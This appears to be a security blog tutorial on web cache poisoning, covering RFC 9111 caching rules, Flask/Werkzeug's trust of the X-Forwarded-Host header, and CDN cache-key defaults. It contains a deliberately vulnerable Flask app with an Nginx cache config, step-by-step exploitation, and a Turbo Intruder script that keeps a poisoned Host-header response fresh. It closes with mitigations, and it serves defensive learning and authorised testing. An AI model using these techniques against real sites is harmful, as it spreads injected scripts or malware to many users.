How web cache poisoning works and how to exploit it

- Author(s)
- Updated at
While web cache poisoning is more of a lever than a standalone attack, it’s still a great way to amplify the impact of an injection vulnerability on a web application. It also works to tailor an injection for a specific User-Agent header’s value or even spread malware.
In this article, I’ll walk you through how HTTP caching works, the root causes of web cache poisoning, and how to detect, exploit, and mitigate this vulnerability - hopefully in the most practical and comprehensive way possible.
Understanding its core mechanisms gives you the ability to adapt your attack to several HTTP Cache implementation scenarios and dive further into them.
The HTTP caching protocol is full of nuances, and while this article won’t cover every detail, it will give you a strong foundation to build on.
The case for HTTP caching—and what it opens up
It appears that everybody wants and needs caching as it is emphasized in it RFC 9111, which claims web caching should be default:
A fresh response can therefore reduce both latency and network overhead each time the cache reuses it.
And maybe the most important of those benefits is reducing access time.
Indeed access time is a significant parameter in online business with “7% of customers expecting a webpage to load in 2 seconds or less” (according to Hubspot). Page load times impact not only user experience, but also conversion rates which directly translate into captured - or lost - revenue.
 Source: Cloudflare Loading time impact on conversion rates.
This helps explain why the RFC is so permissive - and why the resulting attack surface is so broad, as we’ll soon see.
But before we dive into how HTTP caching works, let’s start with a quick overview.
An overview of the HTTP cache protocol
The caching component of the HTTP protocol, as defined in RFC 9111, is complex and intentionally flexible. It’s designed to handle a wide range of HTTP scenarios - often managed entirely by a web cache server without involving the “higher power” - aka the Web Application Server.
RFC 9111 keeps its requirements light when it comes to how an application should handle caching in its specific context. Instead, it focuses:

on preventing a cache from either storing a non-reusable response or reusing a stored response inappropriately, rather than mandating that caches always store and reuse particular responses.
Even these requirements are limited to the strict essentials by default.
We’ll explore this in more detail in our analysis of RFC 9111.
How a web cache works - and why it matters for security
As RFC 9111 defines it, a web cache (or HTTP cache) is:
local store of response messages and the subsystem that controls storage,retrieval, and deletion of messages in it.
Let’s break it down:
Storage: when an HTTP response for an incoming request is cacheable and not yet stored, the web cache stores it.
Retrieval: when a web cache receives a request, it checks if it has a “fresh” version of the response and, if it’s appropriate for the client, then serves it.
Deletion: when a stored response becomes “stale” or expired, the cache deletes it. If needed, it revalidates the response by contacting the origin server.
The web cache acts as a self-sufficient component. As long as it holds a reusable response that matches the request, it handles the request on its own - without involving the origin server.
This setup relies on inherited trust, and attackers can take advantage of that design.
But before diving into the attack vectors, let’s get a clearer picture of the exposed surface.
Types of web caches you’ll run into
A web cache can be either private - storing responses for a single user - or shared, storing responses that serve multiple users.
In most cases, your browser acts as the private cache, storing responses locally on your machine. Shared caches typically sit between the user agent (browser or client) and the application server - these include reverse proxies, CDN edge nodes, or corporate gateways.
When a request includes the Authorization header, the server assumes the response includes sensitive, user-specific data. In that case, it marks the response as private by default to prevent it from being cached and reused by others.
If the response doesn’t include that header, the application must explicitly define it as private using the response header below. This prevents accidental reuse of sensitive data across users.
Controlling private cache behavior
When the Cache-Control: header is set to private, this directive ensures the response stays in a private cache (like the browser) and doesn’t get stored in shared caches.
For extra safety, you can also instruct proxies not to cache certain responses at all - especially for sensitive URIs - by using headers like Cache-Control: no-store or no-cache.
 Source: Mozilla - HTTP Caching
Managing shared cache behavior
Now let’s understand how shared caches handle public responses.
Shared caches fall into two broad categories:
Public, shared proxy caches serve multiple users and aim to improve performance by delivering cached content from the edge. Example: Cloudflare.
Managed, shared proxy caches sit within corporate networks. Admins can fine-tune caching behavior and even override standard HTTP caching rules. Example: a company proxy server.
Server-side origin caching
Finally, another type is the origin cache, which stores responses locally on the application server itself.
This cache helps reduce backend load by reusing results for identical requests. It never interacts with clients, which means attackers can’t poison it - except in rare or misconfigured setups.
Same rules, different use cases
Whether private, shared, or origin-based, all HTTP caches follow the same RFC-defined mechanisms. The way they store, reuse, and invalidate content depends on headers, configuration, and context - but the core logic remains consistent.
The four core HTTP cache mechanisms
An HTTP cache proxy has four main jobs:
Decide whether to cache a response or not.
Check if it already stored a response for a specific request.
Select the right version of a stored response to serve.
Evaluate the age of a stored response and either reuse it or request a fresh one.
Let’s break down how these mechanisms work.
Cache it or not?
As we’ve seen, HTTP caching happens by default - unless configuration or headers explicitly say not to.
The RFC doesn’t make this easy to read, but we can simplify it like this: a response is cacheable if:
It includes any explicit cache-related response header (e.g.
Cache-Control,Expires,ETag,Vary, etc.)It does not include
Cache-Control: no-storeIt has a final or heuristically cacheable status codes (e.g. 200, 203, 204, 206, 300, 301, 404, 410, 414,501)
It uses a cacheable HTTP method (
GETandHEADby default -POSTonly if explicitly allowed via headers likeCache-Control).

Even error pages or redirects can be cached and served to future clients - as long as they’re final responses like 404 or 301.
Attackers often find cache poisoning vulnerabilities hiding in redirected or error pages, as this great PortSwigger Academy lab shows.
And to make the implementation of those requirements even more lax, a cache extension can override any of the requirements listed; see Section 5.2.3 from RFC 9111.

That means local configuration can bypass even the RFC’s “MUST” rules.
Once the proxy caches a response, it needs to decide when - and for how long - it should serve it.
Unpacking the cache key mechanism
The cache key helps the proxy evaluate whether a request is unique, and if it matches a stored response it can provide.

By default, the cache key includes only the HTTP method and the URI. In fact:
many HTTP caches in common use today only cache GET responses and therefore only use the URI as the cache key.
So when receiving a request, the cache server only looks at the “keyed” parts. Anything else in the request gets ignored.
Here’s a simple example. If the query parameter ?search= isn’t part of the cache key, the cache sees these two requests as the same:
GET /  HTTP 1.1
HTTP 200 OK
Cache: Miss
and
GET /?search=product HTTP 1.1
HTTP 200 OK
Cache: Hit
As you can see, that’s a very narrow view. It assumes a browser-based User-Agent and ignores how diverse real traffic can be - a risky assumption in security terms.
Even the Host header, which defines the domain, isn’t included by default in the cache key. And as we’ll see later, attackers can abuse this omission.
So yes, cache key requirements are relaxed - too relaxed and trusting for the sake of speed. The RFC leaves it up to developers and sysadmins to choose what belongs in the key based on their app’s context.
And that’s a lot of responsibility, dev friends! 😅
Double keying (browser-side mitigation)
Double keying is a privacy protection mechanism that some browsers use to avoid cross-site cache leakage. For example, they do this by keying the cache on both the URI and the referer.
This is not part of the HTTP caching RFC per se, but a browser-side mitigation.
The purpose of double keying is not to prevent web cache poisoning - because it doesn’t. It just ensures that cached responses only match requests that include the same URI and referer or origin header.
Contents may vary: the content negotiation mechanism
Web apps often serve different content behind the same URI.
For instance, an app might display localized language versions based on:
lang=query parametersAccept-LanguageheadersUser-Agentheaders
Another common case is keying the User-Agent header to serve content adapted to a mobile or a desktop browser.
This behavior is called content negotiation, and both the application server and the cache proxy can handle it.

To inform the proxy which headers influence the response, the application includes a Vary header. This tells the cache:
Hey, this response varies depending on the value of this request header.
So, if a response includes Vary: User-Agent, then User-Agent becomes part of the cache key.
This matters. Remember it - we’ll use it later in the “Control the Cache” attack step.
Fresh or stale? The age control mechanism
A cache proxy also needs to decide:
Is this response still fresh, or should I go contact the origin server?
If the response includes a Cache-Control: max-age directive, the cache uses it to track freshness.
If it doesn’t, the proxy falls back on a heuristic: 10% of a year (around 36 days) as the freshness window.
When a stale response gets requested again, the cache sends a validation request to the origin. It includes headers like ETag or Last-Modified. If the origin replies with HTTP 304 Not Modified, the cache reuses the stored response. Otherwise, it updates it with the new one.
As attackers, we’ll pay close attention to the max-age value.
It helps us to keep the cache hot in our attack flow - serving poisoned content for as long as possible.
When the response Age reaches its max-age, it becomes stale and must be revalidated with the origin server.
Web cache poisoning - the anatomy of an attack vector
The security chapter of the RFC, as usual, makes for an interesting read - and yes, it does mention our topic.

Following this definition, we can sum up Web Cache Poisoning as:
The action of storing malicious content in cache (…) to affect multiple users.
This clearly shows that web cache poisoning isn’t the active part of the attack - it’s the delivery system. The real payload rides in after.
When exploited, web cache poisoning can store and spread malicious content like:
an HTML or XSS injection
a remote malicious script
malware
or even an error response that triggers a Cache Poisoned Denial of Service.
Another common exploitation scenario involves leaking sensitive data that wasn’t correctly marked as private using the Cache-Control header.
So based on that definition, we can trace web cache poisoning back to two main root causes:
Implementation flaws: mistakes in how the application or proxy handles caching
Elevated privileges: on the cache proxy or the browser host
And then there’s a third category: “other techniques” - which the RFC vaguely attributes to “common attack vectors” related to parsing discrepancies.
This “common” vector? It’s usually a more advanced technique like HTTP smuggling - which is outside the scope of this breakdown. But if you want to go deeper, Martin Doyhenard’s research is a must-read.
Web cache poisoning: vulnerability root causes
Now that we’ve looked at how the HTTP cache works and what the RFC says, we can pull out a few clear vulnerability patterns that make poisoning possible:
A cache proxy, once configured, runs autonomously and mostly unsupervised
The RFC is intentionally vague and leaves key behavior up to implementation
Responsibility for caching is split between developers and cache proxy admins
Proxy configuration can override both application logic and RFC defaults
Key parameters or headers (like
Host,User-Agent, orReferer) often aren’t included in the cache key at the application levelThe same headers aren’t keyed by default at the proxy level either
The application uses unkeyed request parameters or headers in dynamic rendering
So yes - the RFC hands a lot of power (and risk) to our fellow developers. And many of them assume proxy admins will take care of things, the same way they’d expect the server to block insecure HTTP methods.
That’s understandable. Caching sits on the HTTP protocol side, and cache configuration at the proxy level can completely override both the RFC’s guidance and the application’s code.
Which means… accountability is fuzzy.
And a common bad coding practice makes things worse: dynamically fetching URLs from client input.
The worst case? Concatenating the value of the Host header to build a script source URL. That opens the door to remote file inclusion - and to running malicious JavaScript.
It gets even worse if the Host header isn’t part of the cache key.
Now, a completely legitimate request from another user will get served the poisoned payload. Game over.
Many devs know better than to inject raw user input into logic like that. Instead, they might use a native function to resolve an absolute URL from a relative path.
That feels safer, right?
It’s native. Built-in. Looks harmless.
But native doesn’t always mean secure. Especially not when paired with unkeyed headers and an overly trusting cache.

Coding security traps: a case study Flask and the Host header
Coding is full of security traps. Many web frameworks - Flask included - use the Host header under the hood to fetch URLs in native functions. And as you remember, the RFC doesn’t require the Host header to be keyed by default.
That’s a perfect trap for our fellow devs.
Let’s look at the Python Flask micro-framework and its native function url_for().
Analyzing the Url_for() in function Flask
The url_for() function generates internal or external URLs for Flask routes by resolving endpoint names and parameters.
As we can see below, the function uses bind_to_environ() to retrieve server_name:
return self.url_map.bind_to_environ(

             request.environ, server_name=server_name, subdomain=subdomain

)If we track bind_to_environ() in map.py, we find this function in the code:
env = getenviron(environ)

     wsgi_server_name = get_host(env).lower()

scheme = env["wsgi.url_scheme"]So url_for() uses werkzeug.get_host() under the hood. Curious how get_host() works?
Of course we are. 👍
From the docs:
werkzeug.get_host(environ, trusted_hosts=None)[source]

Return the real host for the given WSGI environment. This first checks the X-Forwarded-Host header, then the normal Host header, and finally the SERVER_NAME environment variable (using the first one it finds).

Optionally it verifies that the host is in a list of trusted hosts. If the host is not in there it will raise a SecurityError.
😀 I mean, isn’t that lovely… if you’re an attacker?
This priority order opens the door wide to web cache poisoning and open redirects - especially if the “optional” trusted host check isn’t configured.
Even if the host is hardcoded in the server config, Werkzeug still checks headers like X-Forwarded-Host and Host first.
No Werkzeug server should go into production without a proper trusted hosts list. Agreed?
So if you spot a Werkzeug server in the wild, test for header injection - especially through X-Forwarded-* or Host.
Web cache poisoning is one of the easiest ways to spread your payload to all users.
So you know what to do if you see a werkzeug server in production, test for any host headers injection through X-Forwarded or Host header and especially web cache poisoning to spray your payload to all users.
Rule of thumb: know your CDN
Public shared caches like Cloudflare and Akamai are everywhere. And because so many apps use them - and often with similar default configs - understanding how they behave is key to exploiting or hardening your setup.
This is why it’s important to know each CDN’s defaults.
Here’s a quick breakdown:
CDN | Default cache key components | Header handling | Query parameter handling |
|---|---|---|---|
Cloudflare | Host, URL path | - Passes all headers to origin. - Strips malformed ones (e.g., dots). | - Includes full query string. - Can strip specific params with rules |
Akamai | Host, URL path | - May strip headers like - Configurable via metadata. | - Only specified parameters are cached. - Others are ignored. |
Fastly | Host, URL path | - Strips - Fully configurable via VCL. | - Includes full query string by default. - Customizable via VCL. |
CloudFront | Host, URL path | - No headers in cache key by default. - Must be configured in cache policy. | - Query string excluded by default. - Can include all or specific ones |
Google CDN | Host, URL path | - Strips | - Full query string included. - Can exclude certain parameters by pattern. |
If you want to go deeper, I highly recommend this YesWeHack article that digs into CDN behavior and how to abuse misconfigurations.
And, as always, it’s worth it to dig through those CDNs’ documentation!

Another interesting use of those CDNs - and their lax cache configuration - is to use the HTTP cache as a C2 to store and read commands and outputs.
At the time you’re reading this, Matthew Johnson (d3d) might’ve already dropped his HTTP Cache C2 tool.
Trigger and shoot: how to exploit web cache poisoning
To exploit web cache poisoning, you rely on a few core facts:
An HTTP response is cacheable
The default cache key usually includes just the HTTP method and URI
Devs didn’t ensure all dynamic or reflected user inputs are properly keyed.
PoC: vulnerable Flask app + Nginx reverse proxy
In this practical part, we’re following this exploitation methodology using a Flask PoC application:
For this we will use a deliberately vulnerable Flask web app that:
uses the
url_for()function to generate a script source URL and a redirected URLsits behind an Nginx reverse proxy that’s caching the responses.
from flask import Flask, url_for, render_template_string, redirect


app = Flask(__name__)


@app.route('/')

def index():

# Generate dynamic URLs based on Host/X-Forwarded-Host header

js_url = url_for('static', filename='js/main.js', _external=True)

home_url = url_for('home', _external=True)


html = f"""

<html>

   <head>

     <title>Poisonable Script Test</title>

   </head>

   <body>

     <h1>Welcome</h1>

     <p>This script tag is generated dynamically based on Host header.</p>

     <p>Go to: <a href="{home_url}">{home_url}</a></p>

   <script>src="{js_url}"</script>

   </body>

</html>

"""

return render_template_string(html)


@app.route('/home')

def home():

return "🏠 Home sweet home"


@app.route('/redirect-me')

def redirect_me():

return redirect(url_for('home', _external=True))


if name == "__main__":

app.run(debug=True, host="0.0.0.0", port=5000)As we can see, the app uses url_for() to fetch a redirected URL and a script source URL.
The Nginx configuration is only keying User-Agent on top of the default URI keying.
proxy_cache_path /var/cache/nginx/flask_cache levels=1:2 keys_zone=FLASKCACHE:10m max_size=100m inactive=60m use_temp_path=off;


server {

listen 80;

server_name localhost;


location / {

     proxy_pass http://127.0.0.1:5000;


     proxy_cache FLASKCACHE;

     proxy_cache_valid 200 20s;

     proxy_cache_key "$request_uri|$http_user_agent";


     proxy_set_header Host $host;

     proxy_set_header X-Real-IP $remote_addr;

     proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;


     add_header X-Cache-Status $upstream_cache_status;

}

}1. Checking if the HTTP cache is enabled
Look for any of the following headers in the response:
Header | Description | Caching Relevance |
|---|---|---|
Cache-Control | Core caching directive (e.g. | Defines if/how a response should be cached |
Expires | Date/time after which the response is considered stale (RFC 7234) | Legacy control, overridden by |
ETag | Entity tag used for conditional caching (e.g. | Enables cache revalidation without full transfer |
Last-Modified | Timestamp used for conditional requests ( | Another way to validate stale content |
Age | Time in seconds that the response has been cached by a shared cache | Proves the response came from a cache |
Vary | Defines which request headers affect the cache key (e.g. Vary: Accept-Encoding) | Alters cache key generation |
Pragma | Legacy header ( | Rarely used; overridden by |
X-Cache | Added by some CDNs (e.g., AWS CloudFront) to indicate | |
X-Cache-Status | Like above, but in services like Fastly/Cloudflare or Nginx | |
X-Served-By, X-Cache-Hits | Indicates if a CDN or reverse proxy served the content and how many times it was cached | |
X-Varnish, Via | Reveals presence of caching proxy like | |
CDN-Cache-Control | CDN-specific caching override (e.g. Akamai, Cloudflare) | |
Warning | Gives info about stale or transforming caches (Warning: 110 - "Response is stale") | Debugging header; indicates unusual cache behavior |
Those headers may not be present, and you will have to observe the application behavior to determine if HTTP caching is used.

In our PoC, the X-Cache-Status header is present in the response - a clear sign of caching.
2. Inferring the cache key
To do this, remove request headers and parameters one by one, replay the request, and observe changes until you find those that are part of the cache key.
In some cases, the request header Pragma: x-get-cache-key will show you which part of the request is keyed in the response’s X-Cache-Key header.

Source: Portswigger academy lab
3. Controlling the cache
This step is really important if you don’t want to impact a lot of users through your web cache poisoning testing - or all of them.
Remember: the point of this attack is to spread to a lot of users - or even every user it can reach. In this test, maybe you just want to test your own traffic, not poison all users.
After all, demonstrating the attack’s impact on you is enough to prove the vulnerability.
This is why you need to control the cache. To do this, use a keyed parameter or header and modify it to use a random and unique value that only you will use. This ensures only your requests get the poisoned response.
An easy way to make sure of this is to check which request headers are listed into the Vary: response header.
Each of them are keyed to allow for efficient content-negotiation or because they’re reflected in the response.
The User-Agent and Accept-Content headers are often part of the cache key for content negotiation purposes.
In our PoC, User-Agent is keyed , so we’ll use User-Agent "BOGUS" as our limiter to protect other users in case we find a vulnerability.
In a real attack, bad actors could target a specific range of users (e.g. MacOs users), using a custom User-Agent string.

4. Finding unkeyed header or parameters
Burp Suite’s Param Miner extension is your best ally here (yes, even in Community Edition).
This tool is set to discover Cache poisoning by default. It brute-forces headers and query parameters to find those reflected in the response but not keyed.
Hopefully, Param Miner’s default configuration includes a bogus header to limit the potentially poisoned response to you.
More resources:
Note: Param Miner doesn’t test Host header by default, but the awesome James Kettle is on it.

5. Poisoning the cache
At this point in the attack, you need to find a payload (malicious content) that you can store (if you haven’t done so already).
It could be an XSS or HTML injection using the classic techniques and WAF bypasses. Or, if you’re lucky, an availability vulnerability that allows you to fetch a URL to your evil server and load a malicious Javascript.
Sometimes it can be as simple as triggering an error page and storing it in the cache to cause DoS.
As always, be creative!
In our PoC, we poisoned the cache via the Host header, reflected by Flask’s native function url_for().

6. Keeping the cache hot
You now have a working payload and you’re controlling to which user category the poisoned cache gets served.
Your goal now is to keep the poisoned cache fresh so the cache proxy reuses the malicious responses for subsequent requests.
To do this, you'll need to figure out how long the cache proxy holds onto and serves cached responses. Then, you'll have to resend your poisoned request every time that response becomes stale.
Often, the Age and Cache-Control: max-age headers will give you the validity time of a cached response in seconds. But remember, these aren't always present and can even be stripped from the response sent to the client.
If you're in a situation where those headers are missing, you'll need to look for clues in the application's behavior to guess when the cache expires. In this PoC, we only got X-Cache-Status back, which only told us if the cache was fresh or expired.
Even without a precise cache expiration time, you can always send poisoned requests frequently enough to keep the cache poisoned.
For this, you can use the Turbo Intruder extension in Burp Suite (yes, even the Community Edition!) with the following script:
def queueRequests(target, wordlists):

engine = RequestEngine(endpoint=target.endpoint,

                        concurrentConnections=1,

                        requestsPerConnection=1,

                        timeout=30,

                        pipeline=False,

                        )

req = '''GET / HTTP/1.1

Host: poisoned.com

User-Agent: Bogus

Connection: close


'''


while True:

     engine.queue(req)

     time.sleep(5)


def handleResponse(req, interesting):

table.add(req)You just have to copy and paste your raw HTTP request in between the quotation marks into the req= variable.
In this example, the script repeats the request every 5 seconds with time.sleep(5).
And done! Our bogus User-Agent client’s requests get only our poisoned responses!

As you can see, the returned response is the one with the script source URL [...] poisoned.com even with the legit Host header's value localhost.
Web cache poisoning mitigations
As we saw in the RFC analysis, one of the core vulnerability causes is that caching behavior can be configured at two levels: the application and the cache proxy. This split makes things tricky, especially since the default cache key is permissive - and must be customized based on the specific implementation context.
That’s why a clear responsibility split is key to preventing web cache poisoning:
Developers must ensure that any shared response containing user-specific input is labeled with
Cache-Control: private. They also need to use the Vary header to specify which request headers or parameters influence the response.Cache proxy administrators must enforce strict cache key policies. That means validating critical headers - like
HostorX-Forwarded-Host- and deciding whether to include them in the cache key. They should only keyUser-Agentif the response truly varies based on it, and even then, with caution to avoid cache exhaustion.
Real-world cache poisoning prevention: a strong example
While doing bug bounty work recently, I came across a particularly solid HTTP response.
The target had a registration endpoint that was vulnerable to potential denial-of-service via caching. But this response prevented caching across all layers - shared, private, even CDN-level.
Here’s the response:
HTTP/1.1 200 OK

x-varnish-uri: /en/account/create

X-Varnish: 83564284

Vary: Accept-Encoding

Cache-Control: no-cache, no-store, max-age=0, must-revalidate

Content-Type: text/html;charset=UTF-8

Strict-Transport-Security: max-age=31536000 ; includeSubDomains

Content-Security-Policy: default-src 'self'; img-src *

Date: Mon, 12 May 2025 01:17:05 GMT

x-varnish-host: redacted.com

Expires: 0

X-XSS-Protection: 0

Pragma: no-cache

x-varnish-backend-requested: Mon, 12 May 2025 01:17:05 GMT

Content-Language: en

X-Content-Type-Options: nosniff

